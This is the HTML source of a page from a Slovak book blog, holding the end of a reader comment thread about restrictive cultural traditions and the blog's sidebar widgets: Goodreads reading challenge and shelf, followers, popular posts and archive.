id="c8914236203155870036-ce"></div></li><li class="comment" id="c5701014531426715283"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://zuzuletgraphic.blogspot.com/" rel="nofollow">Zuzulet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html?showComment=1566538378010#c5701014531426715283">23. augusta 2019 o 7:32</a></span></div><p class="comment-content">K tejto knihe by som mohla povedať iba toľko, že si ju určite niekedy prečítam a k tomu celému mala som jednu známu, ktorá dajme tomu, že chodila s niekým z ďalekej krajiny viem, že bol islam a tak isto mal aj nejakú tú vieru a to mi tak pripomína jej príbeh kedy nám zvykla rozprávať, že ako sa on správa a čo ona všetko nemôže robiť. Napríklad v lete nemohla mať na sebe plavky ako každá druhá žena a tak vešať šaty, lebo nikto nemohol vidieť jej telo ani nič podobné jednoducho musela byť zahalená od hlavy po päty a tak isto intímnosti sa mohli konať iba v noci a aj to potom ako sa pomodlil predtým aj potom takže s toho viem, že by som niečo podobné určite nechcela zažiť. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5701014531426715283">Odpovedať</a><span class="item-control blog-admin blog-admin pid-2020868176"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/5701014531426715283">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c5701014531426715283-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c5701014531426715283-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1639994931988250708"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html?showComment=1566805024448#c1639994931988250708">26. augusta 2019 o 9:37</a></span></div><p class="comment-content">Kedže máš s tým skúsenosť, aj keď len cez známu, tak tento komiks pochopíš ešte lepšie ako my, tí ktorí sa o túto tému zaujímame. Je to niekedy až šialené, čo všetko iná kultúra zakazuje. Je to nespravodlivé a smutné. Viem, že oni majú inú kultúru a zvyky, ale žijeme 21. storočí. Svet je už vyspelé miesto a možno by bolo konečne rozumné posunúť určité kultúry na vyššiu úroveň a aspoň trochu upustiť z tých otrasných podmienok, ktoré sužujú ženy. <br>Ďakujem za komentár. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/1639994931988250708">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c1639994931988250708-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c1639994931988250708-ra" class="thread-chrome thread-expanded"><div></div><div id="c1639994931988250708-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1639994931988250708">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c1639994931988250708-ce"></div></li></div><div id="c5701014531426715283-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5701014531426715283">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c5701014531426715283-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Pridať komentár</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4914485218454416363"><a target="_self">Načítať viac...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4723518835102446306?po=4914485218454416363&hl=sk&saa=85391&origin=http://dogmatixx.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://dogmatixx.blogspot.com/2019/08/on-videl-zatratenu-zenu-ja-vysinuteho.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O mne</h2>
<div class='widget-content'>
<a href='https://dogmatixx.blogspot.com/p/zoznamte-sa-s-nati-timi.html'>
<img alt='O mne' height='333' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUCh_q06mPaDiQzCdk36DiuuDuLX-beuBk0qkZMxoHciAUj6YYTYS77BvJyEvBZA8KclTZjodfDwNDd5ZjG3JA3eV4oVl8uLZ3PESg8t8tNQ0Z2J-f9ZhMtaraZC8n2mpbwl3lwGDK-eGOgay16SG_GF9emZoGDE01KNuElFAizxjhOPB-MWW1TC0Zk7Y=s333' width='323'/>
</a>
<br/>
<span class='caption'>26-ročná milovníčka kníh, kávy a čokolády. Pre viac info klikni na fotku ;)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ahoj, čitateľ!</h2>
<div class='widget-content'>
Práve si zablúdil na môj knižný blog! Verím, že toto nebude tvoja posledná návšteva a dúfam, že ti prinesiem nejaké nové knižné informácie. Teším si na tvoj komentár.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Upozornenie</h2>
<div class='widget-content'>
!!!! Blog je aktuálne pozastavený, pretože aktívne píšem diplomovku. Ale stále ma môžete nájsť na IG a GR, kde som aspoň trochu aktívna. Ak všetko dobre dopadne, tak v máji ma tu opäť máte! 

Obálky kníh a anotácie čerpám z Goodreads. Obrázky kvetín a podobných srandičiek zas z Pinterestu. 
Fotky kníh, ktoré môžete vidieť v článkoch bez zdroja sú moje vlastné. (Nájdete ich aj na IG.) A ak náhodou by ste ich chceli použiť, tak nevidím v tom problém, ak uvediete zdroj.
P.S. Blog bol prerábaný a nie všetky staršie články sú upravené, takže nová téma ich neotvára správne alebo vôbec, ale pracujem na tom ;)
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Následníci</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://dogmatixx.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://dogmatixx.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>2024 Reading Challenge</h2>
<div class='widget-content'>
<div id="gr_challenge_11634" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11634" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge">2024 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge"><img alt="2024 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1701888414p2/11634.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/29788008-nata-a">Nataša </a> has
             read 27 books toward
             her goal of
             50 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 54%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">27 of 50 (54%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Toto práve prelúskávam</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1431952916 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #FFFFFF;
    
  }
  .gr_custom_header_1431952916 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 80%
  }
  .gr_custom_each_container_1431952916 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
  }
  .gr_custom_book_container_1431952916 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1431952916 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1431952916 {
    /* customize your tags here */
    font-size: 10px;
    color: black;
  }
  .gr_custom_rating_1431952916 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1431952916">
          <div class="gr_custom_container_1431952916">
    <h2 class="gr_custom_header_1431952916">
    <a href="https://www.goodreads.com/review/list/29788008-nata?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget" style="text-decoration: none;">Nata's bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget" title="Me and Earl and the Dying Girl"><img alt="Me and Earl and the Dying Girl" border="0" src="https://d.gr-assets.com/books/1337216932s/12700353.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget">Me and Earl and the Dying Girl</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5227163.Jesse_Andrews">Jesse Andrews</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget" title="Ugly Love"><img alt="Ugly Love" border="0" src="https://d.gr-assets.com/books/1399179135s/17788401.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget">Ugly Love</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5430144.Colleen_Hoover">Colleen Hoover</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" src="https://www.goodreads.com/images/widget/widget_logo.gif" style="border:0" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Nata, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Toto si musíš prečítať!</h2>
<div class='widget-content'>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1559774719l/46160427._SX50_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1546454810l/43444652._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522536399l/38606192._SX50_.jpg"/>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1514972306l/37803203._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1532330677l/17272593._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1459860421l/25100078._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522945520l/39724584._SY75_.jpg" /> 

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1521584441l/35955775._SY75_.jpg" />
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Otravujem aj tu</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/dogmatixxandme/'><i></i>facebook</a></li>
<li><a href='https://https://www.goodreads.com/user/show/29788008-nata-a'><i></i>goodreads</a></li>
<li><a href='https://www.instagram.com/nata_sa_b/'><i></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Číslo, ktoré pomaly, ale isto rastie :)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizuCna8ofqfDasJ4W2YVHGYvrkkuqXadCs0q8rwxpllH1R3z9teVpr-3rNaHYe0e3xdcRamRV6lxzWvKL7J28q8WCKIhP0bQCBAp3w2wLFa2wO8oMdflxPYdku54eo5vMI3ioZAmYEvAU/s72-c/IMG_20180501_113453_141.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html'>Spútaní časom alebo novinka od slovenského autora</a></div>
<div class='item-snippet'>Autor:  Martin Repa  Názov:  Spútaní časom  Diel:  ---  Žáner:  mystery, fantasy   Anotácia:   Mysteriózny príbeh, kde hlavnú úlohu zohráva ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsXwmIrgt536QLZXXyGNWU4u4e2pmponYXQwsSt-vbmiH60XKzFABu74hpD6rFU4fhjB7JNTH3U1d4fIyEP8nNNoALBMIqREaUJdf5_RDT7G6HQP1iQnJkC1AmatnEGbd2FwNhgczZ4/s72-c/IMG_20180428_123547_914.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html'>Otravná Alina, otravný Mal, aj také je pokračovanie Shadow and bone</a></div>
<div class='item-snippet'>Autor: Leigh Bardugo  Názov: Siege and Storm  Diel: 2/3  Žáner:  fantasy   Anotácia:   Darkness never dies. Hunted across the True Sea, haun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwuB-cUC2NXBY4Tw_UuTGOVnlfgO9ZrAjt0ydkFWNPUaj74wSicHrl866hiIMv7hISn2ZvEkgwsMqJ-vvld8awWUR8uysIf39ihhkXwyHuHNzi5c7a2vBsFxf0F6CvliAjDR3z-tg_cc/s72-w442-c-h220/Untitled+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html'>Čo ďalej? Trochu sentimentality, fňukania a rozhodovania </a></div>
<div class='item-snippet'>Recyklujem fotku, pretože po tom roku nemám žiadnu v zálohe :D Ahojte,&#160; po takej dlhej dobe je naozaj veľmi čudné si sadnúť za počítač a zač...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQ-KbvT_yZye2Yi6S6O70QyjYgjHyGzVwsFDblP3K2G18TjHQeObl3nxVEeHbiQ17VDn2SCeA7dQXZaFKYH-pEkQdQlx3RCEbvV_LG3LTTdRWIuB12Lcueq2FkyZWpca1FnbwUe7sYqc/s72-c/IMG_20180511_185527.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html'>Navždy alebo slovenský román, ktorý sa mi páčil</a></div>
<div class='item-snippet'>Autor : Maya Sinay  Názov:  Navždy  Žáner: román  Diel:  1/6   Anotácia:   Funny má svoj život pevne v rukách. Má basketbal, ktorý ju neskut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<a href='http://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html' target='_blank'>
<img alt='' border='0' height='72px' src='https://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png' width='72px'/>
</a>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html'>Unboxing áno alebo nie? </a></div>
<div class='item-snippet'>    Dáme si pauzu od recenzií a povinných článkov, ktoré sú stále rozpísané v konceptoch a dnes sa s vami podelím o môj názor na unboxingy. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXQzO4COppuC3CzXd3uOo3Gq1cT_jwkHBK9cgbChWZF_rGwsB6X4H4YqP68D3wTvfc75hrjYAQ4bwsDzVB6JnWtGcpqedJAXBGQ7c9ijVLqTLDZEej9xc-B504VuT-tl82r5Unw6UEUTHj0q0pP1ZnPtOO1ZKzdOjVbyHf6CasdcYeLRfiEyQbgUFk=s72-w398-c-h214' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html'>To najzaujímavejšie za rok 2021 </a></div>
<div class='item-snippet'>Ahojte, verím, že ste sviatky prežili v rodinnom kruhu, zdraví a do nového roku ste vstúpili s nadšením a rôznymi očakávaniami. Viem, že tie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh264dgfGUgoYrYjU3nDkg-paEjPTcWEwvIYkelcORmY917QUwKa5V9_h8n6wJ9WDvpNDm4sFCImYh4xFFOC59PZrUoEoYWZsBSZgJtAKFD3BiLrZ_5_aG_YoWZIW9-EfQ7-MrPBxIs-bg/s72-c/ka_00003.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html'>Projekt: Knižný advent-----> Vianočný (Knižný) wishlist</a></div>
<div class='item-snippet'> Vánoce, Vánoce přicházejí, šťastné a veselé.       Spievam si to už asi týždeň alebo dva...takže to myslím smrteľne vážne!&#160;   Pretože sa bl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-duAZud6l_mu2qxS0HqCDiScjiH-PLEeBXFWdd27-baHnG2z5g8VeWjAueL8OGP0zr4TCRhoTC3W_0BEHAeuCrJodJhwfAx9Q_bPPzedGYBbqd0WEPfITW8CyIsWtfYTMDa8_jHsoH0/s72-c/kkkk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html'>Možno Krutý princ nie je až tak super</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;  Jude mala len sedem rokov, keď jej rodičov brutálne zavraždili a spo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf/s72-w400-c-h233/Nicol.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html'>Vzťah, ktorý prekračuje všetky medze </a></div>
<div class='item-snippet'>V mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favori...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ9cOjYL63FV03b4SQ5N6E44xSmtYWqpdk6W6SEd5AphukIh314uWiic0dTdPR0vBD1owifdWFIDDqPiU2koz9WC-hk5PFfOYGjMXO5VUGRjHcLCI_qRdL610PUlcQVvSfssuxON6Pp80/s72-c/toto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html'>Každých 10 rokov si vezme jedno dievča</a></div>
<div class='item-snippet'>     Agnieszka miluje své domovské údolí, klidnou vesnici, lesy a průzračnou řeku. Ale na hranici stojí zlověstný Hvozd plný zlomyslné moci,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2023/07/'>júla 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/06/'>júna 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/04/'>apríla 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/03/'>marca 2022</a>
